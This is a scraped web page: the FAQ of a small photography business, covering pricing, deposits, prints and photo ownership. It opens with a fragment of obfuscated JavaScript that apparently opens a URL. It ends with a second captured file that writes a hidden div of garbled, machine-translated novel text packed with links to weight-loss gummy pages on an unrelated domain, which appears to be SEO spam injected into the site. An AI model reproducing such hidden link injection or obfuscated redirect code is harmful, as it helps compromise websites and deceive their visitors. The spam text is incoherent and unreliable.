_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</style></head><body class="page-template-default page page-id-218"><nav id="mobile-static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-222"><a href="https://davidprentice.com/faq/" aria-current="page">FAQ</a></li><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav> <button class="mobile-toggle-button"><i class="fa fa-bars"></i></button><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="jumbosearch"> <span class="fa fa-remove closeicon"></span><div class="form"><form role="search" method="get" class="search-form" action="https://davidprentice.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div id="static-bar"><div id="static-logo"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1></div><div id="static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-222"><a href="https://davidprentice.com/faq/" aria-current="page">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></div> <a id="searchicon" > <i class="fa fa-search"></i> </a></div><header id="masthead" class="site-header header-medium search-disabled" role="banner" data-stellar-background-ratio='0.05'><div class="layer"><div class="container"><div class="site-branding col-md-12"><div class="site-logo"></div><div id="text-title-desc"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1><h2 class="site-description">People, Places, Things</h2></div></div><div class="social-icons col-md-12"> <a href="https://www.facebook.com/davidprenticephotography"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/facebook.png"></i></a> <a href="https://twitter.com/boozer"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/twitter.png"></i></a> <a href="https://www.instagram.com/davidprenticephotography/"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/instagram.png"></i></a></div></div><div id="top-bar"><div class="container"><nav id="top-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-222"><a href="https://davidprentice.com/faq/" aria-current="page">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav></div></div></div></header><div class="mega-container" ><div id="content" class="site-content container"><div id="primary-mono" class="content-area col-md-9 page"><main id="main" class="site-main" role="main"><article id="post-218" class="post-218 page type-page status-publish hentry"><header class="entry-header"><h1 class="entry-title">FAQ</h1></header><div class="entry-content"><p><strong>Frequently asked questions:</strong></p><p>Q. Why don&#8217;t you publish any packages or prices?</p><p>A. Every event is different, we can only provide an accurate estimate after getting to know each other and the event you are planning.</p><p>Q. You charged Jane $$$$, yet you charged me $$$$$.</p><p>A. See above.</p><p>Q. Why don&#8217;t you provide any jpegs?</p><p>A. Digital copies are not the best value to provide our clients as jpegs need some sort of electronic device for viewing. We provide the opportunity to purchase high quality prints and books of the photos so that the prints may be displayed and enjoyed easily. We may share certain photos on our social media that you can like, or link to on your social media.</p><p>Q. How do I schedule an event?</p><p>A. Please send an email to davidprentice@outlook.com with your contact info and we will set up a time to chat about your event.</p><p>Q. Why do you need a 50 percent advance deposit?</p><p>A. We have certain expenses for each event. We have to assemble and prepare the required gear, travel expenses, and some gear rentals may also be required. And, once we schedule your event, that date may no longer available should you cancel.</p><p>Q. When will our pictures be available?</p><p>A. Your pictures will be available once your contracted balance is paid in full or when the post processing has been accomplished in accordance with the contract, whichever is later. In most cases, previews will be available the next day.</p><p>Q. What is your philosophy regarding event photography?</p><p>A. Each event, whether it is a wedding, a sporting event, or a party, will have certain &#8216;moments&#8217; that define it. There may also be a series of events that define &#8216;the heart&#8217; of the event. It is our passion to record those events in photographs so that those moments may live on forever.</p><p>Q. Can you &#8216;photoshop&#8217; in/out __________.</p><p>A. No. We certainly do not add or remove items from any photo, we only provide overall adjustments to bring out the photographic details.</p><p>Q. Who owns the photos you take at our event?</p><p>A. We will retain ownership and all rights regarding the photos.<br /> <script defer src="[data-uri]"></script></p></div><footer class="entry-footer"></footer></article></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Make a payment</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="DBRNHV3Y7V7E8"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_paynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Donate</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="E6HRAUHPZLJKY"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="media_image-6" class="widget widget_media_image"><h3 class="widget-title title-font">David Prentice</h3><img width="300" height="169" src="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg" class="image wp-image-327  attachment-medium size-medium" alt="Me" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg 300w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-768x432.jpg 768w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-1024x576.jpg 1024w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-e1510598590611.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title title-font">Archives</h3><ul><li><a href='https://davidprentice.com/2017/11/'>November 2017</a>&nbsp;(4)</li><li><a href='https://davidprentice.com/2017/10/'>October 2017</a>&nbsp;(7)</li><li><a href='https://davidprentice.com/2017/09/'>September 2017</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2017/07/'>July 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/06/'>June 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/03/'>March 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/02/'>February 2017</a>&nbsp;(3)</li><li><a href='https://davidprentice.com/2017/01/'>January 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/12/'>December 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/10/'>October 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/09/'>September 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/07/'>July 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/06/'>June 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/05/'>May 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/04/'>April 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/03/'>March 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/02/'>February 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/01/'>January 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2008/08/'>August 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/06/'>June 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/01/'>January 2008</a>&nbsp;(1)</li></ul></aside></div></div></div><div id="footer-sidebar" class="widget-area"><div class="container"><div class="footer-column col-md-3 col-sm-6"><aside id="custommetawidget-6" class="widget customMetaWidget"><h3 class="widget-title title-font">Meta</h3><ul><li><a href="https://davidprentice.com/wp-login.php">Log in</a></li><li><a href="https://davidprentice.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li><li><a href="https://davidprentice.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li></ul></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Mailing Address</h3><div class="textwidget custom-html-widget"><ul><li>5054 Ridgemont Ct. NE</li><li>Bremerton, WA  98311</li><li>Phone: 360.649.4543</li><li>Fax: 360.627.9074</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Business Hours</h3><div class="textwidget custom-html-widget"><ul><li>Monday to Friday 9am to 6pm</li><li>After hours by appointment only.</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Powered By:</h3><div class="textwidget custom-html-widget"><ul><li>Debian Linux</li><li>Wordpress</li><li>nginx, PHP, mariaDB</li></ul></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> Designed By <a target="blank" href="https://inkhive.com/" rel="nofollow">InkHive</a>. <span class="sep"></span> <span class="custom-info"> &copy; 2026 David Prentice Photography. All Rights Reserved. </span></div></footer></div> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2e187162915b1d22fd4558fee30f5613.php?ver=6.0.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.0.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_88dfb5d58d16658e818b628cd92a4972.php?ver=20120206" id="freak-navigation-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_a329b89caa2daaf20cddeb96356c93ac.php?ver=20130115" id="freak-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1" id="freak-custom-js-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 13524
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>After half a month, Xu Yang flew all the way and finally came to the foot of the organ city in the early morning.Seeing this old man, Xu Yang narrowed his eyes, and raised his guard secretly.</p>
<p>After <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=weight-loss-unlock-metabolism-approach-transformative-chrissy-decoding-your-metzs-i68rv">Unlock Your Metabolism: Decoding Chrissy Metz's Transformative Weight Loss Approach</a> a while, he stood up with an excited expression on his face.Fortunately, the Corpse Demon was seriously <a href="https://www.sultanbeyli.bel.tr/?case-studies=transform-your-health-amp-lose-weight-could-superhealth-v-keto-gummies-be-boy6d84w-the-answer">Transform Your Health &amp; Lose Weight: Could Superhealth V2 Keto Gummies Be the Answer?</a> injured, allowing Du Yueer to escape by chance.</p>
<p>He knew that this was all an illusion, a manifestation of the sudden <a href="https://www.sultanbeyli.bel.tr/?questions=beat-the-heat-amp-boost-6l2oo7sdd-your-metabolism-delicious-alternatives-to-apple-cider-vinegar-for-weight-loss">Beat the Heat &amp; Boost Your Metabolism: Delicious Alternatives to Apple Cider Vinegar for Weight Loss</a> increase in power that could not be controlled freely.When Xu Yang woke up, Gu Yanyuan Jun hurriedly said Please hurry up and repel the Zizai Demon Lord, or the upper three realms will be in danger Xu Yang rushed <a href="https://www.sultanbeyli.bel.tr/?research=unlock-your--weight-loss-potential--sciencebacked-ways-to-maximize-goli-30heerws-apple-cider-vinegar-gummies">Unlock Your 2026 Weight Loss Potential: 5 Science-Backed Ways to Maximize Goli Apple Cider Vinegar Gummies</a> immediately Enter the passage of ascension, come to the center of the battlefield in a moment, and mobilize the power of the world to punch the <a href="https://www.sultanbeyli.bel.tr/?news=xk9kkt3-science-metabolic-acv-your-keto-unlock-bio-potential-the-difference-gummy">Unlock Your Metabolic Potential: The Bio Science Keto ACV Gummy Difference</a> free demon lord.</p>
<p>Seeing this, Xu Yang didn t dare to be negligent, and immediately urged the Ten Thousand Dao Wheel with all his strength, a silver purple beam of light shot out from his hand, and the space passageway was twisted violently immediately, Xu Yang quickly jumped into the space passageway, and after he disappeared, the space <a href="https://www.sultanbeyli.bel.tr/?guides=unlock-your-potential-a-deep-dive-into-keto-bhb-3qroif-salts-gummies-for-rapid-weight-loss">Unlock Your Potential: A Deep Dive into Keto BHB Salts Gummies for Rapid Weight Loss</a> passageway made a muffled click There was a loud noise, and quickly disappeared without a trace.</p>
<p>Slightly calming down, <a href="https://www.sultanbeyli.bel.tr/?case-studies=autumns-sweet-secret--smoothies-to-support-your-weight-loss-journey-qoooutn58">Autumn's Sweet Secret: 5 Smoothies to Support Your Weight Loss Journey</a> Xu Yang flew to the main city of Wanbao Pavilion.When the two collided, there was a soft popping sound, and they couldn t give in to each other.</p>
<p>Just a trace makes people dare not underestimate it.Its magnificence must be priceless, so I will give it to grandpa as <a href="https://www.sultanbeyli.bel.tr/?media=fuel-2kpi-your-transformation-exploring-the-science-behind-ketoacv-gummies">Fuel Your Transformation: Exploring the Science Behind KetoAcv Gummies</a> a birthday gift.</p>
<p>Facing the attack, he had been prepared for a long time, and the sword silk quickly shot out the monsters in the future to kill them one by one.What s even more strange is that there are many space cracks in this world, which are often connected <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=why-the-is-captivating-diet-loss-unlock-weight-liquid-tank-buzz-world-shark-the-q9ply7l">Unlock the Buzz: Why Shark Tank Weight Loss Liquid is Captivating the Diet World</a> to other worlds.</p>
<p>The black hole emitted weak space fluctuations, and it was a space channel.Baolun finally advanced to become a top grade spiritual treasure.</p>
<p>Thinking of this, he immediately took the alchemy and started refining.These are five men, with different heights, fat and thin.</p>
<p>Then the giant face said rumblingly You have destroyed my plan, <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=cravings-metabolism-apple-your-vinegar-natural-ny2b3-unlock-cider-control--for-drinks">Unlock Your Metabolism: 3 Apple Cider Vinegar Drinks for Natural Cravings Control</a> you deserve death, if you submit to me, you will be spared, otherwise you will die.In the open space in the center of the secret room, a huge round mirror <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=for-vinegar-drinks-loss-apple-unlock-00z-your--cider-metabolism-weight-">Unlock Your Metabolism: 5 Apple Cider Vinegar Weight Loss Drinks for 2025</a> was suspended out of thin air, and the mirror surface clearly showed Xu Yang s whereabouts.</p>
<p>None of the golden sword worms died, but they couldn t move temporarily.It is best to block it on the opposite side of the space passage.</p>
<p>After this battle, the powerful spirits and ghosts entered the demon world, and under the leadership of Shinansheng, they killed the traitors such as Yuanshi Mozun.The name does not match the reality, Xu Yang <a href="https://www.sultanbeyli.bel.tr/baskan/?health=the-keto-loss-her-unpacking-kelly-d5c8hv-weight-gummies-glow-journey-clarkson-with">The Kelly Clarkson Keto Glow: Unpacking Her Weight Loss Journey with Gummies</a> pondered for a while, and named it Wan Dao Lun.</p>
<p>What worries me is the space.Passage.Yunyan Patriarch nodded in agreement Senior Brother Baicao is right, the space passage is a hidden danger, and we must try to close it, otherwise once it breaks out, the consequences will be serious, and there is no <a href="https://www.sultanbeyli.bel.tr/?updates=45spp35ov-vinegar-cider-apple-your-the-unlock-gummies-wellness-of-transformative-power-potential">Unlock Your Wellness Potential: The Transformative Power of Apple Cider Vinegar Gummies</a> need to worry about it for a while, but time <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=are-den-loss-dragons-gummies-why-gaining-unlock-your-from-journey-wellness-momentum-18og7d-weight">Unlock Your Wellness Journey: Why Weight Loss Gummies from Dragons Den are Gaining Momentum</a> It might be gone after a long time, don t need to be careful about this matter.</p>
<p>Looking upwards, the cracks in the <a href="https://www.sultanbeyli.bel.tr/?spotlight=sculpt-your-physique-rtrkcz9e6-the-keto-acv-gummy-advantage-for-fitness-goals">Sculpt Your Physique: The Keto ACV Gummy Advantage for Fitness Goals</a> sea of consciousness quickly healed, and the power of the small world completely disappeared.As for the space transfer, it <a href="https://www.sultanbeyli.bel.tr/?insights=apple-loss-power-the-unlock-vinegar-potential-of-and-keto-do57-the-weight-synergistic-diet-your-cider">Unlock Your Weight Loss Potential: The Synergistic Power of the Keto Diet and Apple Cider Vinegar</a> was even more delusional.</p>
<p>The deeper the refining process, the more difficult it was, and the memories became more precious and secretive.This is the breath of the small insect world.Realm, really incredible.</p>
<p>The two Huang Tian and Xuan Di are senior brothers, they have been <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=expertapproved-eath43-recipes-supercharge-healthy-your-loss-weight-juice-">Supercharge Your Weight Loss: 6 Expert-Approved Healthy Juice Recipes</a> practicing together for many years and they have already connected with each other.Sensing the room carefully, Baidi and the other two were not inside, so he immediately pushed the door open and entered.</p>
<p>Another three months later, Fairy Tongming s closed place exploded with a bang, turning into a pile of rubble.Excitedly put away the treasure wheel, Xu Yang was about to turn around and leave the garden, but his body froze in vain, his eyes looked towards the corner of the garden like lightning, there was a strange flower growing there, the flower was half a <a href="https://www.sultanbeyli.bel.tr/?tips=amp-effects-for-considerations-comprehensive-a-gummies-guide-side-weight-pfizer-loss-exploring-to-pw215">Exploring Pfizer Gummies for Weight Loss: A Comprehensive Guide to Side Effects &amp; Considerations</a> meter high with two green leaves, and a huge flower on the top The corolla, the petals are very beautiful layer upon layer, and a delicate fragrance floated into his nose, which lifted his spirits.</p>
<p>She <a href="https://www.sultanbeyli.bel.tr/?article=sculpting-your-best-8nk3pix5-self-the-future-of-belly-fat-loss---cuttingedge-techniques">Sculpting Your Best Self: The Future of Belly Fat Loss – 5 Cutting-Edge Techniques</a> is a pure Nine Yin Body of a cultivator with Yin Linggen.When we develop, we can easily wipe out Yongzhou.The Phantom Demon <a href="https://www.sultanbeyli.bel.tr/?media=diet-can-cider-faster-keto-unlock-48lhy-apple-gummies-how-results-vinegar-your-transform">Unlock Faster Keto Results: How Apple Cider Vinegar Gummies Can Transform Your Diet</a> Patriarch smiled coquettishly.</p>
<p>I thought about a lot of pictures in my <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=weight-gummies-the-active-loss-transformation-fuel-behind-truth-keto-1n251-your-and-rapid">Fuel Your Transformation: The Truth Behind Active Keto Gummies and Rapid Weight Loss</a> mind, but I didn t feel it intuitively.There <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=deep-mjqym9-potential-into-and-gummies-effectiveness-their-a-benefits-can-weight-loss-dive-work-actually">Can Weight Loss Gummies Actually Work? A Deep Dive into Their Effectiveness and Potential Benefits</a> were too many people and it was very chaotic.</p>
<p>Quick, quick, come in. Du <a href="https://www.sultanbeyli.bel.tr/baskan/?article=fueling-ready-weight-rapid-h4m3-transformation-achievement-loss-plan-your-goal-amp-for-a-meal">Fueling Your Transformation: A 2025-Ready Meal Plan for Rapid Weight Loss &amp; Goal Achievement</a> Heng smiled slightly, okay, this is too real.However, this is not what <a href="https://www.sultanbeyli.bel.tr/baskan/?reviews=season-tank-for-holiday-decoding-your-keto-a-fueling-9so9-wellness-winter-healthy-shark-now">Fueling Your Winter Wellness: Decoding Shark Tank Keto Now for a Healthy Holiday Season</a> Du Heng wants. If there are no big changes, he probably won <a href="https://www.sultanbeyli.bel.tr/?blogs=fuel-your-transformation-delicious-amp-et7-clinicallyproven-weight-loss-shakes-for-">Fuel Your Transformation: Delicious &amp; Clinically-Proven Weight Loss Shakes for 2026</a> t come in the afternoon.</p>
<p>When he went out and <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=0cum9-your-strategies-loss-gentle-weight-potential-unlock-for-">Unlock Your Weight Loss Potential: Gentle Strategies for 2025</a> ran into Li Na Ting, Du <a href="https://www.sultanbeyli.bel.tr/baskan/?news=speedy-weight--journey-i8c4qg2t-ultimate-in--loss-fasting-for-strategies-a">7 Ultimate Fasting Strategies for a Speedy Weight Loss Journey in 2025</a> Heng wanted to say hello, but the girl just passed by and ignored Du Heng.Okay, be careful on the road. Tingting will go to school tomorrow.</p>
<p>Even Wu Buwei and Ma Zichen seemed to be stimulated by yesterday s events and stayed in the practice room all morning.Good morning, Doctor Du. Good morning. While saying hello, Du Heng began to examine the child.</p>
<p>complaint Complaint about what Are you really complaining about the service attitude She knew better than Du Heng and the <a href="https://www.sultanbeyli.bel.tr/?media=replenish-your-body-the-natural-al8-electrolyte-boost-of-salt-and-chia-seed-water">Replenish Your Body: The Natural Electrolyte Boost of Salt and Chia Seed Water</a> others that there was no problem with the medical services here.The description of the condition was detailed and professional enough.</p>
<p>Just like before. But now, there is another person beside him who makes people laugh or cry, Ji Ping.I don t know where it started. It seems that everyone can make medicinal wine.</p>
<p>After staying for three days, you can be discharged.Tell me a <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=expertapproved-eath43-recipes-supercharge-healthy-your-loss-weight-juice-">Supercharge Your Weight Loss: 6 Expert-Approved Healthy Juice Recipes</a> few words, I <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=cider-a-unlock-radiance-glow-drinks-vinegar-for--your-healthy-apple-inner-delicious-er5z">Unlock Your Inner Radiance: 6 Delicious Apple Cider Vinegar Drinks for a Healthy Glow</a> will be a guest <a href="https://www.sultanbeyli.bel.tr/?trending=sculpt-your-core--exercises-eef8d59-to-lose-belly-fat-and-gain-confidence">Sculpt Your Core: 5 Exercises to Lose Belly Fat and Gain Confidence</a> today , I will tolerate it, but if you dare to curse others, then you give it a try.</p>
<p>Du Heng was very happy, but the doubts that had been suppressed <a href="https://www.sultanbeyli.bel.tr/?lifestyle=beat-the-heat-and-build-your-best-body--summer-foods-sz73h7m-for-fast-fat-burning">Beat the Heat and Build Your Best Body: 5 Summer Foods for Fast Fat Burning</a> in his heart came out again.It s because of your brother that I m <a href="https://www.sultanbeyli.bel.tr/?knowledge=decoding-the-buzz-apple-cider-vinegar-gummies-and-weight-loss--separating-myth-from-2g2oyq1-reality">Decoding the Buzz: Apple Cider Vinegar Gummies and Weight Loss – Separating Myth from Reality</a> saying this. <a href="https://www.sultanbeyli.bel.tr/?updates=decoding-the-buzz-are-keto-gummy-0jca-bears-really-worth-the-hype">Decoding the Buzz: Are Keto Gummy Bears Really Worth the Hype?</a> If I hadn t said it to anyone else, I d definitely be thinking about my brother in law when I have such a good thing as a rich woman.</p>
<p>Zhou Yixian was busy in a circle and slowly walked back to the observation <a href="https://www.sultanbeyli.bel.tr/?lifestyle=fuel-your-k13sssurm-fat-loss--delicious-amp-healthy-shake-recipes">Fuel Your Fat Loss: 6 Delicious &amp; Healthy Shake Recipes</a> ward.But I won t know this until the child s fever <a href="https://www.sultanbeyli.bel.tr/?article=q2y-forum-blast-gummies-gummies-acv-your-the-premium-and-keto-transformation-decoding-fueling">Fueling Your Transformation: Decoding the Keto Gummies Forum and Premium Blast ACV Gummies</a> subsides and then I check again.</p>
<p>And his job is to conduct normal consultations and examinations.The only drawback was that there was not much furniture in the room.</p>
<p>The scene in front of the village committee made them afraid to get out of the car.During today s acupuncture process, several low level mistakes occurred.</p>
<p>According to this diagnosis result, it must be possible to use dispelling medicine.I guess this may be what everyone calls impulsive consumption.Sir, everything is packed for you. The clerk s smile was very sweet and beautiful.</p>
<p>Go to that bed and lie down on that bed. Ping, let me check you up.However, the current environment and time really do not allow Du Heng to show off.</p>
<p>Including <a href="https://www.sultanbeyli.bel.tr/?article=sculpting-your-best-8nk3pix5-self-the-future-of-belly-fat-loss---cuttingedge-techniques">Sculpting Your Best Self: The Future of Belly Fat Loss – 5 Cutting-Edge Techniques</a> his girlfriend s, it is estimated to be 5,000.Do you have time Du Heng said, It s good to eat. I must have time.</p>
<p>But now that the task is completed, the new task requires 3,000 cases.Just as she was hesitating, there was a puff sound from under the child, and then a smell wafted around.</p>
<p>This dialectic is the result of repeated thinking. Moreover, combined with the <a href="https://www.sultanbeyli.bel.tr/?faq=sculpt-your-core--exercises-to-blast-9qjk-belly-fat--from-beginner-to-advanced">Sculpt Your Core: 5 Exercises to Blast Belly Fat – From Beginner to Advanced</a> pulse condition and the identified disease, it is impossible to make any mistakes.Especially when he smacked After a few mouthfuls, his doubtful eyes became more intense, Are you peeing on me No one answered him, but Liang Limin s mother said, Did you see that, I said that child urine is effective, but you still don t believe it.</p>
<p>If you fail, you will lose your life. Du Heng looked at <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=simple-8sh-sculpt-exercises-home-needed--strength-your-equipment-weight-for-loss-no">Sculpt Your Strength: 7 Simple Home Exercises for Weight Loss (No Equipment Needed)</a> Wu Buwei, who was waiting for him, smiled, and began to register the woman sitting in front of him.The lactulose you drink increases intestinal peristalsis, so <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=dive--into-chrissy-metzs-8k8xy90-her-deep-journey-a-weight-loss-transformation">Chrissy Metz’s Transformation: A Deep Dive into Her 2025 Weight Loss Journey</a> you can t say that the treatment is wrong.</p>
<p>Forget it, your salary isn t much. You still have enough to go out and play.Wang Shuqiu still shook her head firmly, No, let s save money to buy a car, and then go back to your house to live.The sheep <a href="https://www.sultanbeyli.bel.tr/?collections=unlock-your-metabolism--ways-chia-seeds-amp-apple-cider-vinegar-can-help-you-lose-weight-in-zqu8w3hw2--days">Unlock Your Metabolism: 7 Ways Chia Seeds &amp; Apple Cider Vinegar Can Help You Lose Weight in 14 Days</a> farmer was called Liang Limin. One is willing to buy, the other is willing to sell, and the deal is settled in a few moments.</p>
<p>There s a saying I don t know if you ve ever heard of it peaches and apricots hurt people, and plum trees bury people to death.I guess this may be what everyone calls impulsive consumption.</p>
